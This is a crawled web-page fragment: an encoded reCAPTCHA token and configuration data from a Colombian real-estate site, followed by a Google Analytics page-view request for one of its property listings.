sKncXJuVsOzRW7DhcKoTWXDrcO7w594LUVaHsOWJMKAEghhOlPDmi7DgyhNw57CisKTw7AaXQPDmGZMFMOKw5/[base64]/[base64]/eFNJW8OKwrrDpAZZw40NIMOuCsO4w47Dmn3CvHPCqsOxVMK2fifCnsOpwqrCimtRwpR9w51HDcKjwpoldhDCukoqDj1PbcK0wpbCqDlGeXYzwobCjcKgXcOOwoDDiXPDtV/Ct8OswqIrQ3F/[base64]/[base64]/[base64]/DnsKeO8KKw67DiAbDj8KGYDjDlQd8w6o1RsOmwpXDuMOEMsOGworCjsKCKyLCqmbClkLCmnbDtQYtw5Y/RsOwGsKZw4Q4Z8OtwrLCp8KTw48bEnLCosOaG39MJcOQecONWTnCm0/Cq8OMw5YpCEHDmil6wo88P8OjdWdVwpvCsMOBD8KFwqLCsAlCVMO1XGpGUMKfR2PDsMK/MSnDpMKDwqMebsKlw6HDk8OPE0EUfT/Dj3o1RcK7My/[base64]/w5bCq8OYwoMIG8OdfFgJdENoJsORc8OTR8OsXHzCiUjDvcKmw4lCWynDpcOuw7nDnRBxecOCwp1Qw4BHw5EPwrjCnVEUWifDvhTDrMOaY8OvwoJqwqDCosO2w4PDjcKMJkVGfG/[base64]/DoT1Xw6ciw48pCcK6woTCgB7DhMK/QcOzIMKEwqHCiArCszJEw4/CqcO6w4cqwqtGw6zCt8O1QC3Dhld9AFbCuBvCmAzCuRVsIDrClMKtMUM8w5HDmh/DhsOWLcKJPlFkc8KcTcK0w6/Cnn7DlsODEsOrwqbCgsORw5NZAWHCoMKxw7lWw4fDnsKGT8KLbsKPwqrDm8OtwpULZcOrQcK+UsOHwoEPw6RyAGRnRy/[base64]/wrhIwoRzw67DtcO1w4guN8O/w7kDZRHDv8Krw44VwqAifcOgwrJHacKPwpTCgX/[base64]/DjH3Cjn0hwpsQcX/CsMK2w7jDvcKjMWXDoULDssKww4rCnnp1eMOvw455w5HCgiTDjsKpw78Pwq4/c0LDmhIkVybDhcOgFsOxGsKJwoDDmTArXMOFwogvwrjCgHElTMKhwpI4wpHDv8K4w7FAwqkAPV1Twp13ORDCsMO8wosXw6jCuRY+wo9AVSFmA0/CqBE+wrzDt8K0McKkA8OnSQ/ChcK4w6nDncKFw7VFwqVGPiXCsinDgw5Mw5XDlWc+KmnDtkRPTkA2w4TDt8Osw59Nw6/[base64]/WRxEwocgwrdGUBUsPnvChsKuNE7DucKewrnCrA7DnsKHw5HDsws1ex1tw6nDqcOtDUszw5NiFgAMB0nDkC0uwqPCqMOuOk4pGHQHw4TDvhXCoC/DlMKVw5TDjQFsw7Eqw509AcOQw43CjF96w6IYAkw5w793CcOBHD3Dn1wRwqwXw5DCunRCahtkwqRbFcO6TiduEMKwBsKqFk9Yw4PDi8KYwr9ND1XCoTjCvU3Dj1V5Hg7Cpj/Co8K7LsOuwog8VhQWw4kmHg3CjGVTQCBKBAZ2Iyc0wqFvw6I7w44YJcK0DcKqW3rCpAJ2IzfCicOawqDDv8O2wrlUWMO1HULCn1/DpGJQwoh4T8OvTA8ow6pCwrfDscOhw4J6KU4mw50uXSDDlMKxXjkqXldtYmNPbjJdwpF0worCrCt3w6wVw5w8wo8Lw7sdw6EKwqISw7/CsQ7CvxVYwqnDj1NaUEIgYycYw599bEIFWzTCmcObw6DCkn7CinvCkzbCmXgTTVFyYcOUwrXDhRJlYsO4w5NVwrrDoMO3w7piwrBeB8OwTMK3KQfCo8KYw4daAsKmw7l+wrbCrirDnsO0GjDCnVQzMzTCo8K5ecKlw6pMw6jDg8KNwpLCksO1GsKawoVGw7vDpz/Cq8O8w5DDjsKewo01woFCZmlswpoYL8OMMMOAw7g7w7bCrMKJw7tkDmjCssO2w5LDtwjCpsKaQMO1w67DjcOtwpfDncKpw77DoA0+PEsWXsOsYwLDkjHCt18mAVV7Y8KBw7nClMK/VcKIw5oJV8KzHsKrwpMXwqgqOcOQw4gNwoPCukUiQiIswr7Cr1HDs8KBE03CicKiwpc2wpHCliHDgicHw4gFLsKEwqY9wrEGN0nCusO1w64kwrzDk3rCgngjRWzDisO/ATwAwr9+wrFEZxTDkDPDl8KJw7kPw7TDgEQ2w5E3wqRtBWTCp8Kmw48Iw4MwwrFPw51tw6liwpM4Tx5/wqvCow3Dj8KvwrPDjG5xN8KGw5TDucKqERA0QjHCrsKzSCrCu8ObSsO+worCjQRiGcKVwqYhHMOIw6pRacKjN8KDGU93wq3Cn8Oawo/DlkhwwpUGwqbCj2HCr8KlQ0ZHw7d9w5sSH2zDs8OETmrCritVwrNcw6sCdsO6SjcAw4vCrsOsbcKOw6N4w7llWTYFQhTDrGYrH8ObYjXDn8KUZcKeVnUsLMOeLcOLw4bDhGzDmMOkwqUww7F/OXxzw4bCggw/acO7wrIJwozCoMK8KW0pwoLDkGx8wq3DmUZvB1HChHXDoMOMe11ew4jCrcOqwqtzwpTDnVjCqlLDvlbDjnQGCSjCs8O3w4JFH8OeDyp0wq42w7Uew7vDsiUIR8OIw7bDusK3w7HDhMOkEMKKGcO/XsOCX8KoFMKXw7DDl8KyOcKifTA2wq/[base64]/DpS4Aw6lVw7rDrMKBwonClMKsw73DohXDn8KgAGzChsO+OsKKwrArCsKMVcOxw4gfw4ElKADDswnDi0g4bcKIN2XCqxfDq1k1bxZcw4gvw65Mwrc/[base64]/[base64]/Dg8KaKRPCkcOLworDt8Oxw5ZZK3NtwrTCjMKPw59SA8Kzw6TCucKeBcO4w4LDu8K1w7DCgkdgbcKPwpxywqVyeMKjwq/CocKkCXzCscOpWinCgMKOHG3CjsOlwo/CvCjDhxrCqMKXwrpKw7zCvcKuJ3vDtD/Cv2fCn8OswqPDkjXDq0kXw7wcDsO4Q8OSw63DuCfDiB3DoiTDtgh2IHkewrICwpXCuxduW8OoK8OSw6ZMcwULwpUGUFLCnDPDp8O5w6fDjsKPwoQswo5ow7YOcMOLwooawrTDrsKtw7Ecw6nCkcKFW8OlU8OcGsKuEhQ+wpQ/w5x7G8O1wp8lUCfDjcK7MsK+RA3CmcOAwrfDiAbCncKJw7Yfwroawpxsw7rDpywnCsO5dmFeJsK8w7BWAARBwr/[base64]/Cl8OLOsK8fwQ6dsOqwoQ3w68fG8Kzf3YVw4rCnygCOMKraHvDhFHDvMKtw5DClHdvScK3P8KPAyfDhsO0MwrCo8Oja27CqcK9GGXCjMKsIQbDqCfDuBvCqz/DiWvDoBE0wqLCrMONYMKTw5oRwrNNwpnCqMKPOHd1Fi9/wrfDjsKOw5oswqnCpm7CsFsyRm7ClMKfGjTCosKJQmTDlcKGT3nDtBjDlMOsJg3CmVrDqsKQwqFWU8OWQnN0w7xRwr/[base64]/w7sRTcKve2bDgmTCgMOjwpfCusKwwqVtFMKvUMKjwoXDtcKAwqxBw57DpSbDscKhwqJyTg5lBzo1wqTCusKBMMOgWcKSODPCoXzCqcKQw78qwrYDKcOQYxJHw4nCucKyZFxHdmfCpcKSE1/[base64]/DosKZwog3HsKJwp/CiBbCsMOuS1fDjXoyaSRNZcK1bMK5ejrDnCdEw6xYBSzDrcKiw5TCiMK9EAIEw6nDskxKECLCpsKjwqnClMOKw4bDpcK6w7/DnMOZwpRRdzPCrMKUNkt4C8Ohw74xw4DDnMO/w5DDjmTDqMKGwpPCk8KPwq8ATMOHB0DDlMKRVMKHb8O6w47DnjpKw55UwrwmeMKjDQzClMKUwr/CjjnDg8KJwqPCu8OwTzIaw6TCssKZwpDDv29Xw4B6ccKuw4opO8OfwoRhw6Vfe2RyRXLDqCdXQFJSw4tMwrHDp8KWwqrDmwoSwpZPwr0YP1A2worCiMO2QMOiVMKxbsKlQm0bwqpdw5PDnQbCiSfCr2AHJsKbwqspB8OFwqJ/[base64]/DhsOmRC0BZQFbwovDjGJdDDAawrtKZ8OVwpRWcMKTwr9Bw4oYWsKYw5HDo2dGwp/[base64]/CthnCjMOcZCHCsmVOw4nCqBUjw4vDvsK3woXDvT/Cu8KLwpR0wpnDrW7Cj8KDNTs5w5PDrQzDg8KrJsKFTcOaJwrCvlB1bcKfd8OuWj3CvcODw4R7IWDDqkgZGsKAwqvDrMOEOsOuKsK/KMK4w5jDuGzDiBPDvcKNLMKnwolgwqXDtDhdWVXDigTCp0hxUFZjwobCmQbCosO+cjbCncKrQ8K6UsK/MmLCtcKmwrbDmcK7DzDCqHvDtmM+w5rCo8KBw77CnMK6w6ZQaALCocKewo9xEcOuw77DjQfDrMKiwonDiWl+VcOzwoQ9EsK/wonCsHpVJ1DDoRUIw7nDgsK3w50PQhDDig98w5vCpnIAe0bDpzpwa8Oxw7pHB8OzMCxJw4zDqcKgw73Ds8K7w5zDiUnDh8OUwofCkkzDs8OOw6PCncKIw4pZDBvDhcKPw6PDkMOcIwhlMW7DicObw7EmasOmXcOnw69zVcKIw7FAwobCiMOXw5/Dm8Kcwr3Cj1PDrzvCj3DDocOgF8K1dMOuasOfwrzDscOrMF7ChkJrwr0Lw5Y5w57Cm8OdwoFQwqfCo18ua1wJwr8uw4HDtifDpUpbw6bDowN+egHDlnVDwoLCjxzDo8OweTBqPsOBw4/CrMOgwqE7bMOZwrXDjhTDonjDrHBkw4hLbU96w5NqwqsNw4UuFcKSaDzDg8KBbAHDlzDCjwfDvMKKfCY2w7HCgcONVAnDhcKpasKowpYKWMOIw7tobkVfAycOwq3CqMOzccKFw43DlMOwWcOjw61GC8O/E2rCgWrDr2fCpMK+wojDlxIKw5ZPSMODbMK/OMKBAMOBBzvDh8OywqU7MDLDvgRnwq/[base64]/WcK2AsKFBnHCnMOkwp3DqDBofjnDqMK2RsOTwqsEBizDtWhKwrPDnBLCjVHDmcKFT8OvQH7DhSLCnznCj8OAw67CjcOywpzDtg0swpfDiMK5GsOfw5N1csKjVMKbw4URJMKxwoA5XMKKw6DDjhUoPjDCl8OEVih7w4lfwoPCicKTPcOLwqZ4w6/Ck8OYP3kbV8OHL8OhwqHCiV3Cg8OOw4TCtsO2JsOyw5zDmMOmBBjDucKjVcOOwoheChMJAMOOw5F6P8O/wo7CuDXDgsKQXFbDl1/DpcKeKcKWw7rCpsKCw44Bw60rwrQ2w5Ahwq3DnVtqw7/DhcKfTWFSw5oTw4d9w7Ysw40CNsK3wrjCuCxBFcKJLMO/wpbDjsKZFwfCoHfCpcKfGMKNWgHCpsOHwrLDv8OBSULDhhwMwrINwpDCkH0Dw480Z1zCiMKyCsOsw5nCgRwDw7t/Bz3DkQvCvQ4LYsOIIwHDlBzDiUnCisKucsK/QU3DlsOKWSMJc8KBQ0LCrcKaYsOidsO8woVLdQ/DoMKEDsKIP8OHwrDDkcKqwrPDtSnCt30ENsKyQT7DocKywqVXwobCt8KHw7rCsixawpsuwobCqhnCmCVIRAtGOcKNw7bDh8O4WsOSaMOZF8ObVh0DR0V0XMK7w75tHy7CtMKHw7vCsCQ5wrTCt20Vd8K5GC/CisKFw5fDkMK/XCtbTMKrd3/DqigTw7jDgsK9O8OQwo/CsgXCnk/Dg2HDuV3Cl8Oaw7fCpsO9w6gWw73ClWHDgsOlOF8tw64jwpTDvcOtwrvCjMOcwo45wpvDm8KJEmbDpUzChFV4McOzccOZGXp3MxDDjn44w6E4w7LDuVMVwq4xw4h/JTbDrMKzwq/CgsOJUcOAEMOPfHHCvlfChG/CgsKUbljCvcKBKR0swrfCmGjCuMKFwpzDhDLCogQNwrNHEsOXbkgfwr0JJCjCrMK9w6F/w7wOfyPDmQZiw5YIwrTDrE3DkMKgw55rBzXDhR3CucKbIMKZw5J2w4YHF8OBw7XDgH7DvR7Do8O8PcODRlbCgAMkBsO/[base64]/DqwJVw69Ow5vCpsKhY8KuDR0SwojCmMOiJi9ewo0dw7BUWTTDusObw4ccYMO5wonDvTx1H8O+wp/[base64]/Dl3LCg8O2YkYvJ8KQw6/CqSceSSnCh13CrAMRwo7DnsKXOQrDkhVtLsO4wqvCr3zChsO5w4Rawp8dcxshK2IMw7nCgMKLwpdsHmLDgy7DnsO2w7XDtCPDqcKoMCHDlcKsMMKDTcK8wpTCpgTCtMK6w4/CrDXDhsORw5/DlMOKw7VDw7MQZcOseXXCgMKfwobCrmLCo8Olw4jDvThCPcOgw7TDmwrCpGXChsKQEk7DqjDCn8KKHTfDhAcodcK5w5fDjiQ6L1DCpcORw5IufG9pwprDnxHDomhRMgY0w6nClVo2XHMaKC/CvERuw53Do0jCvB/[base64]/w6xYwqzCvBLDqsK5wpVlUMOQwpbDlMOEJDjCpx5PwrTClXN/LsOAwo4+eRrDusKHdD3CssKjfMOKD8OuEcOtPHzCg8K4wpnCicKsw4zDuyhow4Zdw75BwrcEScKvwpkoEmbCi8O7XVvCo1kHHRt6aiHDp8KSw5jDp8Knwq7ClAnChjBZGGzCpG5uTsKTw5DDk8KewqPCosOiWsO2HjLDt8KFw7w/wpVfX8O3eMOtb8KDw6QYDFEXcMK6fcK0wpjCv2pUA0fDu8OAMiZFccKUUsOZIxhRO8KkwqRww6hOM2jCiWUcwpnDuzJbSjFBwrfDrcKrwowvL1HDo8OawoQ/TSsJw6QIwpV2K8KLYjfCnMOSw5nCkgc+O8KVwoYOwrUwf8K8MMOawolGEUEZG8KfwoXCtSnCmhMAwpBIw7LDv8KSw6pGdEvCmElww4gawpvDmMKKRkwQwp3CgmcxJhoyw7LCncKEYcOJwpXCvsOEwoDCrMKGwrgQw4ZMOytpeMONwqXDoittw4/DscKNYMKXw5jDncK4wo3DrcOwwr7DqsKrwr3CuRbDkGbDr8KTwoQmdcOwwpgJL3bDiA5dNBTDpsOjasKRbMOvw5bDiS9iV8K1aELDk8KpQMOQwq9sw4dawop5GMKlw4JKa8OtTjdFwpFQw6fDmx3Dh0IXFUnDjG7CqjEQw7BVwofDlGE2w5/CmMKVwp18VFbDvFXCsMO1JX/CicOBwqIeasOgw4bDjD4xw5kUwr3CgcOlw5MawoxlDk3CshgBw4w6wpLDrsOCIk3Ct28HHmXCvsKpwrc/w6HCkCTCgcOxw5XCr8KVOBgfwp1MwrsOIcO5V8Kew43CocO/[base64]/[base64]/wrNlKMK8Q8Obw6nCmsOFw49zw5vCpcOywrHCrMO4Qi3DjwjDuBYNXTZ/NGLCusOPeMKnfcKDFMKzGsOHXMOfMcObw4HDhT4PTcKmX2Yaw5bCqAPCkMOZwpTCoSPDjxMhw54Rwq3Co0sqw4bCv8KfwpnDgWXCm1bDizjClGUdw7HCkGQ7McKLdxXDicONKMKVwqzCkm8KBsKAZ1nDuDjChytlw5RQwrLDsi7DomnCrE/[base64]/Di8KCGSjDkcKJw53CisORw5PCv8KEwqY4wowSwq14WTlMw7MewrYow7/DmgHCrllMASdfwrHDlj9Rw5vDu8K7w7zCpAJ4G8KFw4oCw4/CgsO3I8O0NhfCnRjCu23DsB0vw5kHwpLDmT9mR8OUa8KDUsK3w7x9FUtlCDXDmMOBQnovwq3CgnjCugbDgcOIYMKww5cHwr8awrg5w7jDlgHCihkpVUMzGWPCnyfCoz3DuRo3OsKLwphZw5/DumTDmsK/w6rDpcKaYmrCksOewqQiwrrDksKGwossKMOIUsOpw73CpMOwwrU+w7cfN8OowoHCmMOyX8KDw6kzTcOjwq90bwDDgwrCuMOHdMO/SsO6wpLDkEM0XMOPDMKvwo14woN3w7NswoBAIsOqIUnDmG88w7IGQCZ0FlzDkMOAw4IRbMKdw5bDpMOPw5F+WSNDEcOiw6pAw4xbJTQkamjCosKrClnDu8Oiw6ElBgDDjsKywqvCrWPDlw/Dv8KGXFrDvw0PPHnDrcOgwrTCicKETcOgPFJYwqogw5/CrsOpw5DDvzc/TXxqIypLw5h5wqERw5AWfMKlwpB7wpIqwp3ChMO/RcKEKB1KbwfDqMOWw6cIPsKiwoIzZMKbw6BGQ8KHGMKBasO5GsK0w7rDgSTCucOJVH5pZsOuw4I4wovCqUlSY8KQwqIJMRnDmAcRPwEcYjHDk8K0w63CiH3CgMKiw4MfwpovwqAqHcOKwr4hwoczwr/Djy8DI8O2wrhewot/wr3CsGFvFSfCk8Kvcg83wo/Ct8KSwqbChULCtcKeLkIYPlcJwrUhwpzDvCfCkHFkwo9GS2/[base64]/w7M/TsOzUMK5eStfwrVCw4F+w6Ivw7cHw4szwojDi8KMD8OGA8OCw4hBXsKhHcKRwqh8wrnCv8Ouw5zCvkLDrcO+eghEYMOqwqzDmMOGFMONwrLCjDopw6EXwrIZwoLCpnDDpcOENsOGHsKRLsOLWsOZBMKnw4DCr3LDmMKQw4LCpUHDrkjComzCgy/DucOpw5JIScOCNMOBfcKjwpNcwrxaw59Rwp5xw5MDwoUyFX1dPMKnwoYNw4PCgyJtL3UZwrXCv3Mjw7Eew6M2wrrCmcOow47CiQhHw6YSOMKDIMO/C8KOOsKiRWHCiwlhXBpXwqjCgsOUfMO+AgPDh8KMZcO7w6kxwrfCtXXCjcOFwrzCtB/CisKEwqHDj3DDiDXCjsOOw7DCnMKGGsKdScOYw4JvZ8KKwoMQwrPCn8KGV8KSwrbDnFMswqTCtDhQw5xxwqLCmzU2wo7Dt8Oww6NRKcOnbcKgBTrCtysPcF0lBsOSdsK9w7ZaDE/DkjDCvnTDr8K7wp/[base64]/FsKhwqAFwqdXwro4J8K8w7Eww6IdIw1ocMKCwpkawp7Cn1EgdyzDqSNBwq3Dn8OSwrVrwq3CjgBhQcOQFcOEVQh1wq8jw7/ClsOLesOEw5czwoEgJMKkw5E8HhxALcOZKcKMwrLCtsOZc8OVH2fDuGoiAR0iA01/wqbDssOjK8KrZsOyw6bDsGvCs2HCqRNGwqpuw63DvT8CMU9fUcOmcSpjw5XCr2TCssKow4d/woPDncOGw5DCjcKXw5YrwofCrnBrw4fCgMKUw5/[base64]/w5ALwq9nNsOnw5TDg8OSw4bChMOmejNLVGQTwpQcX3LCu0NmwpvCrks3K2PDgcKgQhcdNSrDq8OQw7lFw5nCr1bCgCrDkwfDocO5L0t6L1kmaG0ITcO/w45aLRMDVcOhbcOOGMOAw5UObE87VSplwoDCmMO6c3sDMwTDp8Kvw6YZw5fDsA1iw7g2dRMjdMKxwqMLacKjbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://inmobiliariachinchina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227RWCDE3Ns1SIGgYGDqKHv1+hvogEzpfUM1UBtlrbDVI\\u003d\x22,1,0,null,1,1768822381751,0,0,[133],null,[248,175,91],\x22RC-xOF-SVGTxysu_Q\x22,null,null,null,null,null,\x220dAFcWeA5TGOeUBgBAuvUfqZ7YJ59RI4ugFw1PM16DKtVUIpt4AtARHHcULGfedfEkPijOkalxAKIb8G60ND4wnOZX6FCIyBQsRw\x22,1768905181645]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1694025842&t=pageview&_s=1&dl=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina%2F&ul=en-us%40posix&dt=CV-0405%20Oportunidad%20de%20inversion%20en%20el%20Municipio%20de%20Chinchin%C3%A1.%20%E2%80%93%20Inmobiliaria%20Chinchin%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=274197290&gjid=1165775459&cid=891937115.1768818782&tid=UA-19934176-30&_gid=1750730195.1768818782&_r=1&_slc=1&z=1041652294
body_size: -454
content:
2,cG-5MNL0HR9RR